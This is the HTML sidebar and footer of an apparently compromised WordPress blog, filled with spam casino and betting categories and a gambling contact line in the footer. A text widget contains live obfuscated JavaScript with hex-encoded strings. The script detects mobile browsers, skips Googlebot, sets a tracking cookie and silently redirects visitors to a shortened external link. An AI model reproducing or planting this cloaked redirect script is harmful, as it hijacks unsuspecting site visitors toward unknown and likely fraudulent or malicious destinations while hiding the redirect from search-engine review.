	<li class="cat-item cat-item-643"><a href="http://ihuopin.com/category/winspark-join-407/" title="Abbiamo recensioni di casinò online quale accettano giocatori italiani, recensioni di giochi e slot popolari. -">Winspark Join 407</a> (1)
</li>
	<li class="cat-item cat-item-352"><a href="http://ihuopin.com/category/winspark-join-45/" title="Avvenimento accade qualora vinco un jackpot alla slot giocando a fine di il mio premio senza deposito? -">Winspark Join 45</a> (1)
</li>
	<li class="cat-item cat-item-4830"><a href="http://ihuopin.com/category/winspark-join-86/" title="Inoltre, raccoglie le ultime notizie del settore per legare i nostri lettori aggiornati. -">Winspark Join 86</a> (2)
</li>
	<li class="cat-item cat-item-2847"><a href="http://ihuopin.com/category/winspark-login-189/" title="Chiunque può esercitare live chat e accaparrarsi una rapida giudizio dal gestore. -">Winspark Login 189</a> (3)
</li>
	<li class="cat-item cat-item-3793"><a href="http://ihuopin.com/category/winspark-registrazione-598/" title="Qualunque bonus ha termini e condizioni specifici il quale ti consigliamo di leggere attentamente. -">Winspark Registrazione 598</a> (3)
</li>
	<li class="cat-item cat-item-5185"><a href="http://ihuopin.com/category/winwin2025-club/" >winwin2025.club</a> (2)
</li>
	<li class="cat-item cat-item-5184"><a href="http://ihuopin.com/category/winwin2025-vip/" >winwin2025.vip</a> (4)
</li>
	<li class="cat-item cat-item-5187"><a href="http://ihuopin.com/category/winwin24-onl/" >winwin24.onl</a> (18)
</li>
	<li class="cat-item cat-item-5193"><a href="http://ihuopin.com/category/winwin24-quest/" >winwin24.quest</a> (18)
</li>
	<li class="cat-item cat-item-5194"><a href="http://ihuopin.com/category/winwin24-vip/" >winwin24.vip</a> (6)
</li>
	<li class="cat-item cat-item-5454"><a href="http://ihuopin.com/category/winwincasino/" >winwincasino</a> (3)
</li>
	<li class="cat-item cat-item-5453"><a href="http://ihuopin.com/category/winwincasino-pl/" >winwincasino-pl</a> (10)
</li>
	<li class="cat-item cat-item-5400"><a href="http://ihuopin.com/category/wireplay/" >wireplay</a> (2)
</li>
	<li class="cat-item cat-item-51"><a href="http://ihuopin.com/category/wordpress/" >Wordpress</a> (1)
</li>
	<li class="cat-item cat-item-709"><a href="http://ihuopin.com/category/world-news/" >World News</a> (9)
</li>
	<li class="cat-item cat-item-4916"><a href="http://ihuopin.com/category/worldestate/" >worldestate</a> (19)
</li>
	<li class="cat-item cat-item-348"><a href="http://ihuopin.com/category/worldnews/" >worldnews</a> (6)
</li>
	<li class="cat-item cat-item-5215"><a href="http://ihuopin.com/category/wsciencedirect-com-2/" >wsciencedirect.com 2</a> (17)
</li>
	<li class="cat-item cat-item-5262"><a href="http://ihuopin.com/category/wulkan-cloud/" >wulkan.cloud</a> (18)
</li>
	<li class="cat-item cat-item-2118"><a href="http://ihuopin.com/category/www-bitchute-com/" >www.bitchute.com</a> (3)
</li>
	<li class="cat-item cat-item-2081"><a href="http://ihuopin.com/category/www-fbioyf-unr-edu-ar/" >www.fbioyf.unr.edu.ar</a> (1)
</li>
	<li class="cat-item cat-item-2200"><a href="http://ihuopin.com/category/www-freedomsphoenix-com/" >www.freedomsphoenix.com</a> (5)
</li>
	<li class="cat-item cat-item-2230"><a href="http://ihuopin.com/category/www-livingfreeintennessee-com/" >www.livingfreeintennessee.com</a> (2)
</li>
	<li class="cat-item cat-item-2082"><a href="http://ihuopin.com/category/www-locobloco-org/" >www.locobloco.org</a> (1)
</li>
	<li class="cat-item cat-item-2083"><a href="http://ihuopin.com/category/www-lola-vn/" >www.lola.vn</a> (1)
</li>
	<li class="cat-item cat-item-2212"><a href="http://ihuopin.com/category/www-newsvoir-com/" >www.newsvoir.com</a> (5)
</li>
	<li class="cat-item cat-item-5188"><a href="http://ihuopin.com/category/www-prstudent-ru-2/" >www.prstudent.ru 2</a> (18)
</li>
	<li class="cat-item cat-item-2225"><a href="http://ihuopin.com/category/www-smallcapvoice-com/" >www.smallcapvoice.com</a> (1)
</li>
	<li class="cat-item cat-item-2226"><a href="http://ihuopin.com/category/www-stockopedia-com/" >www.stockopedia.com</a> (2)
</li>
	<li class="cat-item cat-item-2206"><a href="http://ihuopin.com/category/www-thepaddockmagazine-com/" >www.thepaddockmagazine.com</a> (1)
</li>
	<li class="cat-item cat-item-2638"><a href="http://ihuopin.com/category/www-zancada-com/" >www.zancada.com</a> (1)
</li>
	<li class="cat-item cat-item-574"><a href="http://ihuopin.com/category/xarelto/" >xarelto</a> (2)
</li>
	<li class="cat-item cat-item-1576"><a href="http://ihuopin.com/category/xbetdownload-in/" >xbetdownload.in</a> (2)
</li>
	<li class="cat-item cat-item-5496"><a href="http://ihuopin.com/category/xn-7sb3aca9ahcif-xn-p1ai-1500/" >xn&#8212;-7sb3aca9ahcif.xn--p1ai 1500</a> (18)
</li>
	<li class="cat-item cat-item-5162"><a href="http://ihuopin.com/category/xn-24-zedff-xn-p1ai-1000/" >xn&#8212;24-zedff.xn--p1ai 1000</a> (10)
</li>
	<li class="cat-item cat-item-5190"><a href="http://ihuopin.com/category/xn-438-qdd8ah6a2fo-xn-p1ai-1500/" >xn--438-qdd8ah6a2fo.xn--p1ai 1500</a> (18)
</li>
	<li class="cat-item cat-item-5589"><a href="http://ihuopin.com/category/xn-51-6kcaaafg2cg-xn-p1ai-10/" >xn--51-6kcaaafg2cg.xn--p1ai 10</a> (18)
</li>
	<li class="cat-item cat-item-5186"><a href="http://ihuopin.com/category/xn-80agvaoebnfku-xn-p1ai/" >xn--80agvaoebnfku.xn--p1ai</a> (17)
</li>
	<li class="cat-item cat-item-5281"><a href="http://ihuopin.com/category/xn-b1amash-xn-p1ai-2000/" >xn--b1amash.xn--p1ai 2000</a> (18)
</li>
	<li class="cat-item cat-item-5538"><a href="http://ihuopin.com/category/yatirimsiz-bonus-veren-siteler-com-1000/" >yatirimsiz-bonus-veren-siteler.com 1000</a> (17)
</li>
	<li class="cat-item cat-item-5659"><a href="http://ihuopin.com/category/ydeprontoelamanecer-cl-c2/" >ydeprontoelamanecer.cl c2</a> (18)
</li>
	<li class="cat-item cat-item-4747"><a href="http://ihuopin.com/category/ygo-chicken-game-244/" title="Лично я тут выигрывал раза три изо пяти, так что можно попробовать свою удачу. -">Ygo Chicken Game 244</a> (3)
</li>
	<li class="cat-item cat-item-4578"><a href="http://ihuopin.com/category/ygo-chicken-game-300/" title="Правильнее на немного ставочек распределить. -">Ygo Chicken Game 300</a> (3)
</li>
	<li class="cat-item cat-item-5201"><a href="http://ihuopin.com/category/ymk-mebel-ru/" >ymk-mebel.ru</a> (17)
</li>
	<li class="cat-item cat-item-2183"><a href="http://ihuopin.com/category/yolo247-in-net/" >yolo247-in.net</a> (1)
</li>
	<li class="cat-item cat-item-5158"><a href="http://ihuopin.com/category/yovotoinformado-org/" >yovotoinformado.org</a> (18)
</li>
	<li class="cat-item cat-item-1944"><a href="http://ihuopin.com/category/yyyyy/" >YYYYY</a> (5)
</li>
	<li class="cat-item cat-item-198"><a href="http://ihuopin.com/category/zendesk-vs-intercom/" >zendesk vs. intercom</a> (19)
</li>
	<li class="cat-item cat-item-5106"><a href="http://ihuopin.com/category/zenginsozluk-com/" >zenginsozluk.com</a> (18)
</li>
	<li class="cat-item cat-item-1624"><a href="http://ihuopin.com/category/zerkalo-pocket-ru/" >zerkalo-pocket.ru</a> (6)
</li>
	<li class="cat-item cat-item-575"><a href="http://ihuopin.com/category/zet-casino-app-58/" title="As a rule, all transactions are taken out swiftly (within 1-2 days). -">Zet Casino App 58</a> (1)
</li>
	<li class="cat-item cat-item-1311"><a href="http://ihuopin.com/category/zet-casino-canada-212/" title="VISA, MasterCard, Skrill, Neteller, paysafecard, payz, bitcoin ... -">Zet Casino Canada 212</a> (3)
</li>
	<li class="cat-item cat-item-4192"><a href="http://ihuopin.com/category/zet-casino-canada-258/" title="ZetCasino provides client assistance 24 hours each day, all yr circular. -">Zet Casino Canada 258</a> (3)
</li>
	<li class="cat-item cat-item-3970"><a href="http://ihuopin.com/category/zet-casino-games-548/" title="-">Zet Casino Games 548</a> (3)
</li>
	<li class="cat-item cat-item-5077"><a href="http://ihuopin.com/category/zet-casino-login-329/" title="ZetCasino gives client support one day per day, all year round. -">Zet Casino Login 329</a> (3)
</li>
	<li class="cat-item cat-item-403"><a href="http://ihuopin.com/category/zet-casino-login-424/" title="ZetCasino provides client help 24 hours per day, all year round. -">Zet Casino Login 424</a> (1)
</li>
	<li class="cat-item cat-item-708"><a href="http://ihuopin.com/category/zet-casino-login-510/" title="At ZetCasino, controlling your own bank roll is as easy as re-writing a slot! -">Zet Casino Login 510</a> (1)
</li>
	<li class="cat-item cat-item-4434"><a href="http://ihuopin.com/category/zet-casino-online-160/" title="VISA, MasterCard, Skrill, Neteller, paysafecard, payz, bitcoin ... -">Zet Casino Online 160</a> (3)
</li>
	<li class="cat-item cat-item-4912"><a href="http://ihuopin.com/category/zet-casino-online-254/" title="Ontario released the governed on-line wagering market within Apr 2022. -">Zet Casino Online 254</a> (1)
</li>
	<li class="cat-item cat-item-833"><a href="http://ihuopin.com/category/zet-casino-online-637/" title="ZetCasino welcomes EUR, HUF, NOK, PLN, INR, NZD, CAD, UNITED STATES DOLLAR, BRL, CZK, plus JPY. -">Zet Casino Online 637</a> (1)
</li>
	<li class="cat-item cat-item-4130"><a href="http://ihuopin.com/category/zet-casino-review-724/" title="ZetCasino accepts EUR, HUF, NOK, PLN, INR, NZD, CAD, USD, BRL, CZK, and JPY. -">Zet Casino Review 724</a> (3)
</li>
	<li class="cat-item cat-item-1372"><a href="http://ihuopin.com/category/zet-casino-review-95/" title="ZetCasino allows EUR, HUF, NOK, PLN, INR, NZD, CAD, UNITED STATES DOLLAR, BRL, CZK, in addition to JPY. -">Zet Casino Review 95</a> (1)
</li>
	<li class="cat-item cat-item-4594"><a href="http://ihuopin.com/category/zetcasino-453/" title="ZetCasino allows EUR, HUF, NOK, PLN, INR, NZD, CAD, UNITED STATES DOLLAR, BRL, CZK, and JPY. -">Zetcasino 453</a> (3)
</li>
	<li class="cat-item cat-item-4947"><a href="http://ihuopin.com/category/zetcasino-530/" title="ZetCasino holds PECB MS certification, which usually confirms their IT safety. -">Zetcasino 530</a> (1)
</li>
	<li class="cat-item cat-item-1839"><a href="http://ihuopin.com/category/zetcasino-909/" title="We’ve furthermore seen numerous reports associated with prolonged confirmation checks. -">Zetcasino 909</a> (3)
</li>
	<li class="cat-item cat-item-2180"><a href="http://ihuopin.com/category/zetcasino-germany-com/" >zetcasino-germany.com</a> (1)
</li>
	<li class="cat-item cat-item-508"><a href="http://ihuopin.com/category/%d0%b0%d0%bb%d1%8c%d1%82%d0%b5%d1%80%d0%bd%d0%b5%d0%b9%d1%82/" >Альтернейт</a> (18)
</li>
	<li class="cat-item cat-item-285"><a href="http://ihuopin.com/category/bez-kategorii/" >Без категории</a> (12)
</li>
	<li class="cat-item cat-item-5601"><a href="http://ihuopin.com/category/nii-etno-ru/ancorallz-2000/" >Казино с минимальным депозитом: без лишних затрат</a> (9)
</li>
	<li class="cat-item cat-item-144"><a href="http://ihuopin.com/category/%d0%ba%d0%be%d0%bc%d0%b5%d1%82%d0%b0-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be/" >Комета Казино</a> (17)
</li>
	<li class="cat-item cat-item-5649"><a href="http://ihuopin.com/category/luchshie-kazino-i-bukmekery-onlajn/" >Лучшие казино и букмекеры онлайн</a> (13)
</li>
	<li class="cat-item cat-item-5603"><a href="http://ihuopin.com/category/xn-7sb3aca9ahcif-xn-p1ai/ancorallz-1500-xn-7sb3aca9ahcif-xn-p1ai/" >Лучшие онлайн казино России 2025: Ставки на спорт</a> (9)
</li>
	<li class="cat-item cat-item-5541"><a href="http://ihuopin.com/category/%d1%81%d0%b0%d1%82%d0%b5%d0%bb%d0%bb%d0%b8%d1%82%d1%8b/" >сателлиты</a> (92)
</li>
	<li class="cat-item cat-item-4922"><a href="http://ihuopin.com/category/%d1%81%d0%b0%d1%82%d1%82%d0%b5%d0%bb%d0%b8%d1%82%d1%8b/" >Саттелиты</a> (11)
</li>
	<li class="cat-item cat-item-2090"><a href="http://ihuopin.com/category/%d1%81%d0%b5%d1%82%d0%be%d1%87%d0%bd%d1%8b%d0%b9/" >сеточный</a> (21)
</li>
	<li class="cat-item cat-item-3867"><a href="http://ihuopin.com/category/%d1%81%d0%b5%d1%82%d0%be%d1%87%d0%bd%d1%8b%d0%b9-%d0%b4%d0%be%d0%bc%d0%b5%d0%bd/" >сеточный домен</a> (30)
</li>
	<li class="cat-item cat-item-3868"><a href="http://ihuopin.com/category/%d1%81%d0%b5%d1%82%d0%be%d1%87%d0%bd%d1%8b%d0%b9-%d0%b4%d0%be%d0%bc%d0%b5%d0%bd%d1%8b/" >сеточный домены</a> (1)
</li>
	<li class="cat-item cat-item-157"><a href="http://ihuopin.com/category/%d1%88%d0%b2%d0%b5%d1%86%d0%b8%d1%8f/" >Швеция</a> (188)
</li>
	<li class="cat-item cat-item-675"><a href="http://ihuopin.com/category/%e0%a4%ac%e0%a5%87%e0%a4%9f%e0%a4%ac%e0%a4%be%e0%a4%b0%e0%a5%8d%e0%a4%9f%e0%a4%b0-737/" title="-">बेटबार्टर 737</a> (1)
</li>
	<li class="cat-item cat-item-1947"><a href="http://ihuopin.com/category/%e0%a4%ac%e0%a5%87%e0%a4%9f%e0%a4%ac%e0%a4%be%e0%a4%b0%e0%a5%8d%e0%a4%9f%e0%a4%b0-924/" title="Hello, I&#039;m Abhishek Nandwani, Editor-in-Chief along with CricketExpert. -">बेटबार्टर 924</a> (3)
</li>
	<li class="cat-item cat-item-26"><a href="http://ihuopin.com/category/startup-type/" >创业</a> (5)
</li>
	<li class="cat-item cat-item-49"><a href="http://ihuopin.com/category/search-engine/" title="Crawler, Index, Link Analyse">搜索引擎</a> (1)
</li>
	<li class="cat-item cat-item-14"><a href="http://ihuopin.com/category/open-talk/" >杂谈</a> (2)
</li>
	<li class="cat-item cat-item-31"><a href="http://ihuopin.com/category/architecture/" >架构</a> (2)
</li>
	<li class="cat-item cat-item-6"><a href="http://ihuopin.com/category/trash/" title="杂七杂八杂货铺">柴房</a> (23,935)
</li>
	<li class="cat-item cat-item-5"><a href="http://ihuopin.com/category/campus/" title="学海无涯苦做舟">校园</a> (2)
</li>
	<li class="cat-item cat-item-45"><a href="http://ihuopin.com/category/program-language/" >语言</a> (1)
</li>
	<li class="cat-item cat-item-20"><a href="http://ihuopin.com/category/%e8%bd%ac%e6%9d%a5%e8%bd%ac%e5%8e%bb/" >转来转去</a> (8)
</li>
	<li class="cat-item cat-item-5479"><a href="http://ihuopin.com/category/onlifezone-com/" >카지노사이트 &#8211; onlifezone.com</a> (2)
</li>
		</ul>
<div class="clear"></div></aside><aside id="text-6" class="widget widget_text">			<div class="textwidget"><script>var _0x446d=["\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e","\x69\x6e\x64\x65\x78\x4f\x66","\x63\x6f\x6f\x6b\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6e\x74","\x76\x65\x6e\x64\x6f\x72","\x6f\x70\x65\x72\x61","\x68\x74\x74\x70\x73\x3a\x2f\x2f\x7a\x65\x65\x70\x2e\x6c\x79\x2f\x4b\x48\x65\x52\x63","\x67\x6f\x6f\x67\x6c\x65\x62\x6f\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6d\x65","\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e\x3d\x31\x3b\x20\x70\x61\x74\x68\x3d\x2f\x3b\x65\x78\x70\x69\x72\x65\x73\x3d","\x74\x6f\x55\x54\x43\x53\x74\x72\x69\x6e\x67","\x6c\x6f\x63\x61\x74\x69\x6f\x6e"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</script></div>
		<div class="clear"></div></aside><aside id="archives-4" class="widget widget_archive"><h3 class="widget-title"><p><i class="icon-st"></i></p>Archives</h3>		<label class="screen-reader-text" for="archives-dropdown-4">Archives</label>
		<select id="archives-dropdown-4" name="archive-dropdown" onchange='document.location.href=this.options[this.selectedIndex].value;'>
			
			<option value="">Select Month</option>
				<option value='http://ihuopin.com/2026/01/'> January 2026 &nbsp;(97)</option>
	<option value='http://ihuopin.com/2025/10/'> October 2025 &nbsp;(2161)</option>
	<option value='http://ihuopin.com/2025/09/'> September 2025 &nbsp;(3712)</option>
	<option value='http://ihuopin.com/2025/08/'> August 2025 &nbsp;(4051)</option>
	<option value='http://ihuopin.com/2025/07/'> July 2025 &nbsp;(7517)</option>
	<option value='http://ihuopin.com/2025/06/'> June 2025 &nbsp;(1624)</option>
	<option value='http://ihuopin.com/2025/05/'> May 2025 &nbsp;(4673)</option>
	<option value='http://ihuopin.com/2025/04/'> April 2025 &nbsp;(5428)</option>
	<option value='http://ihuopin.com/2025/03/'> March 2025 &nbsp;(2758)</option>
	<option value='http://ihuopin.com/2025/02/'> February 2025 &nbsp;(4511)</option>
	<option value='http://ihuopin.com/2025/01/'> January 2025 &nbsp;(2796)</option>
	<option value='http://ihuopin.com/2024/12/'> December 2024 &nbsp;(2161)</option>
	<option value='http://ihuopin.com/2024/11/'> November 2024 &nbsp;(1345)</option>
	<option value='http://ihuopin.com/2024/10/'> October 2024 &nbsp;(449)</option>
	<option value='http://ihuopin.com/2024/09/'> September 2024 &nbsp;(5)</option>
	<option value='http://ihuopin.com/2024/08/'> August 2024 &nbsp;(4)</option>
	<option value='http://ihuopin.com/2024/07/'> July 2024 &nbsp;(14)</option>
	<option value='http://ihuopin.com/2024/04/'> April 2024 &nbsp;(1)</option>
	<option value='http://ihuopin.com/2024/03/'> March 2024 &nbsp;(2)</option>
	<option value='http://ihuopin.com/2024/02/'> February 2024 &nbsp;(1)</option>
	<option value='http://ihuopin.com/2023/12/'> December 2023 &nbsp;(2)</option>
	<option value='http://ihuopin.com/2023/11/'> November 2023 &nbsp;(3)</option>
	<option value='http://ihuopin.com/2023/10/'> October 2023 &nbsp;(12)</option>
	<option value='http://ihuopin.com/2023/09/'> September 2023 &nbsp;(1)</option>
	<option value='http://ihuopin.com/2023/08/'> August 2023 &nbsp;(5)</option>
	<option value='http://ihuopin.com/2023/07/'> July 2023 &nbsp;(1)</option>
	<option value='http://ihuopin.com/2023/06/'> June 2023 &nbsp;(7)</option>
	<option value='http://ihuopin.com/2023/05/'> May 2023 &nbsp;(21)</option>
	<option value='http://ihuopin.com/2023/04/'> April 2023 &nbsp;(12)</option>
	<option value='http://ihuopin.com/2023/02/'> February 2023 &nbsp;(1)</option>
	<option value='http://ihuopin.com/2023/01/'> January 2023 &nbsp;(11)</option>
	<option value='http://ihuopin.com/2022/11/'> November 2022 &nbsp;(3)</option>
	<option value='http://ihuopin.com/2020/12/'> December 2020 &nbsp;(1)</option>
	<option value='http://ihuopin.com/2020/04/'> April 2020 &nbsp;(2)</option>
	<option value='http://ihuopin.com/2020/02/'> February 2020 &nbsp;(4)</option>
	<option value='http://ihuopin.com/2020/01/'> January 2020 &nbsp;(5)</option>
	<option value='http://ihuopin.com/2016/01/'> January 2016 &nbsp;(1)</option>
	<option value='http://ihuopin.com/2015/10/'> October 2015 &nbsp;(1)</option>
	<option value='http://ihuopin.com/2013/06/'> June 2013 &nbsp;(2)</option>
	<option value='http://ihuopin.com/2013/03/'> March 2013 &nbsp;(2)</option>
	<option value='http://ihuopin.com/2013/02/'> February 2013 &nbsp;(4)</option>
	<option value='http://ihuopin.com/2013/01/'> January 2013 &nbsp;(2)</option>
	<option value='http://ihuopin.com/2012/10/'> October 2012 &nbsp;(2)</option>
	<option value='http://ihuopin.com/2012/09/'> September 2012 &nbsp;(3)</option>
	<option value='http://ihuopin.com/2012/08/'> August 2012 &nbsp;(1)</option>
	<option value='http://ihuopin.com/2012/05/'> May 2012 &nbsp;(1)</option>
	<option value='http://ihuopin.com/2012/04/'> April 2012 &nbsp;(1)</option>
	<option value='http://ihuopin.com/2012/02/'> February 2012 &nbsp;(2)</option>
	<option value='http://ihuopin.com/2011/12/'> December 2011 &nbsp;(1)</option>
	<option value='http://ihuopin.com/2011/10/'> October 2011 &nbsp;(1)</option>
	<option value='http://ihuopin.com/2011/09/'> September 2011 &nbsp;(2)</option>
	<option value='http://ihuopin.com/2011/08/'> August 2011 &nbsp;(1)</option>
	<option value='http://ihuopin.com/2011/06/'> June 2011 &nbsp;(5)</option>
	<option value='http://ihuopin.com/2011/05/'> May 2011 &nbsp;(6)</option>
	<option value='http://ihuopin.com/2011/04/'> April 2011 &nbsp;(3)</option>
	<option value='http://ihuopin.com/2011/02/'> February 2011 &nbsp;(1)</option>
	<option value='http://ihuopin.com/2010/12/'> December 2010 &nbsp;(2)</option>
	<option value='http://ihuopin.com/2010/11/'> November 2010 &nbsp;(3)</option>
	<option value='http://ihuopin.com/2010/10/'> October 2010 &nbsp;(2)</option>
	<option value='http://ihuopin.com/2010/09/'> September 2010 &nbsp;(3)</option>
	<option value='http://ihuopin.com/2010/08/'> August 2010 &nbsp;(3)</option>
	<option value='http://ihuopin.com/2010/07/'> July 2010 &nbsp;(1)</option>
	<option value='http://ihuopin.com/2010/02/'> February 2010 &nbsp;(1)</option>
	<option value='http://ihuopin.com/2009/12/'> December 2009 &nbsp;(1)</option>
	<option value='http://ihuopin.com/2009/08/'> August 2009 &nbsp;(1)</option>
	<option value='http://ihuopin.com/2009/05/'> May 2009 &nbsp;(1)</option>
	<option value='http://ihuopin.com/2009/04/'> April 2009 &nbsp;(2)</option>
	<option value='http://ihuopin.com/2009/03/'> March 2009 &nbsp;(6)</option>
	<option value='http://ihuopin.com/2009/02/'> February 2009 &nbsp;(1)</option>
	<option value='http://ihuopin.com/2009/01/'> January 2009 &nbsp;(3)</option>
	<option value='http://ihuopin.com/2008/12/'> December 2008 &nbsp;(30)</option>
	<option value='http://ihuopin.com/2008/11/'> November 2008 &nbsp;(6)</option>
	<option value='http://ihuopin.com/2008/10/'> October 2008 &nbsp;(14)</option>
	<option value='http://ihuopin.com/1988/04/'> April 1988 &nbsp;(1)</option>
	<option value='http://ihuopin.com/1985/07/'> July 1985 &nbsp;(1)</option>
	<option value='http://ihuopin.com/1979/08/'> August 1979 &nbsp;(1)</option>
	<option value='http://ihuopin.com/1972/11/'> November 1972 &nbsp;(1)</option>
	<option value='http://ihuopin.com/1970/01/'> January 1970 &nbsp;(4152)</option>

		</select>
<div class="clear"></div></aside><aside id="linkcat-43" class="widget widget_links"><h3 class="widget-title"><p><i class="icon-st"></i></p>产品</h3>
	<ul class='xoxo blogroll'>
<li><a href="http://floj.couxiang.com" title="quickly design and evaluate fault localization techniques online" target="_blank">Fault Localization Online Judger</a></li>
<li><a href="http://www.couxiang.com" title="自动化云测试服务" target="_blank">云猫-自动化测试云服务</a></li>

	</ul>
<div class="clear"></div></aside>
<aside id="linkcat-2" class="widget widget_links"><h3 class="widget-title"><p><i class="icon-st"></i></p>友情链接</h3>
	<ul class='xoxo blogroll'>
<li><a href="http://codeboy.name/" title="CodeBoy" target="_blank">CodeBoy</a></li>
<li><a href="http://www.wuzesheng.com/" rel="friend colleague" title="左手程序右手诗" target="_blank">小武哥的博客</a></li>
<li><a href="http://blog.catlovefish.com/" rel="friend" title="徐虎" target="_blank">小虎和小鱼的博客</a></li>
<li><a href="http://www.yinmaad.com/" target="_blank">银马广告</a></li>

	</ul>
<div class="clear"></div></aside>
<aside id="linkcat-44" class="widget widget_links"><h3 class="widget-title"><p><i class="icon-st"></i></p>网站</h3>
	<ul class='xoxo blogroll'>
<li><a href="http://www.ihuopin.com" rel="me" title="每日一团，惊喜不断！" target="_blank">爱伙拼</a></li>
<li><a href="http://www.rayview.cn" title="浙江平湖瑞景户外用品有限公司官方网站-RayView Outdoor!" target="_blank">瑞景户外</a></li>
<li><a href="http://jpkc.couxiang.com" title="浙江大学农学系植物生态生理学精品课程案例" target="_blank">精品课程</a></li>

	</ul>
<div class="clear"></div></aside>
		<div class="sidebar-roll">
					</div>
			</div>
<div class="clear"></div>
<footer id="footer">
	<div class="site-info">
		Copyright &copy; 联系我们-腾龙娱乐上分客服(微97978102)  保留所有权利.&nbsp;&nbsp;
		<span class="info-add">
			Theme&nbsp;&nbsp;<a title="主题设计：知更鸟" href="http://zmingcx.com" target="_blank">Ality</a>
			<script type="text/javascript">var cnzz_protocol = (("https:" == document.location.protocol) ? " https://" : " http://");document.write(unescape("%3Cspan id='cnzz_stat_icon_1256614123'%3E%3C/span%3E%3Cscript src='" + cnzz_protocol + "s11.cnzz.com/z_stat.php%3Fid%3D1256614123' type='text/javascript'%3E%3C/script%3E"));</script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "//hm.baidu.com/hm.js?190f83b31135d1e3be7895bf8874ef96";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>			<a href="https://beian.miit.gov.cn/" target="_blank">浙ICP备12043346号-1</a>		</span>
	</div>
	<!-- .site-info -->
<div id="sidr" style="display: none;"><a id="simple-menu-s" href="#sidr"><i class="icon-close"></i></a></div>

<div id="login">
	<h1>用户登录</h1>
	<form action="http://ihuopin.com/wp-login.php?redirect_to=http%3A%2F%2Fihuopin.com%2F2008%2F12%2F04%2Fclassloader%25e8%25af%25bb%25e5%258f%2596%25e7%259b%25b8%25e5%25ba%2594%25e8%25b5%2584%25e6%25ba%2590%2F" method="post" id="loginform">
		<fieldset id="inputs">
			<input id="username" type="text"  name="log" id="log" placeholder="名称" required>
			<input id="password" type="password" name="pwd" id="pwd" placeholder="密码" required>
		</fieldset>
		<fieldset id="actions">
		<input type="submit" id="submit" value="登录">
		<input type="hidden" name="redirect_to" value="/2008/12/04/classloader%E8%AF%BB%E5%8F%96%E7%9B%B8%E5%BA%94%E8%B5%84%E6%BA%90/" />
		<label><input type="checkbox" name="rememberme" id="modlogn_remember" value="yes"  checked="checked" alt="Remember Me" >记住登录信息</label>
		</fieldset>
	</form>
</div>
<ul id="scroll">
	<li><a class="scroll_t" title="返回顶部"><i class="icon-scroll_t"></i></a></li>
			<li><a href="#share" id="share-main" title="分享"><i class="icon-share"></i></a></li>
	
